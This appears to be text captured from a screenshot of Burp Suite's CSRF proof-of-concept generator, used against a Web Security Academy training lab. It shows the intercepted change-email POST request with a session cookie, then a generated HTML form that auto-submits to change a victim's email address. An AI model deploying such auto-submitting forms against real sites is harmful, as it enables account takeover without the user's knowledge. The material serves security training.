 CSRF PoC generator
Request to: https://acd31f991f4acd76c0a001e200e00019.web-security-academy.net
Options
?
Pretty Raw Hex \n
Inspector
1 POST /my-account/change-email HTTP/1.1
2 Host:
acd31f991f4acd76c0a001e200e00019.web-security-ac
ademy.net
3 Cookie: session=pdAEkpsrLjhDcBmHbVNspSYDkrAK4viM
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 20
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acd31f991f4acd76c0a001e200e00019.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="hidden" name="csrf" value="mNesG0XzsY2paxmKLfCFNUj6O56eb0TZ" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close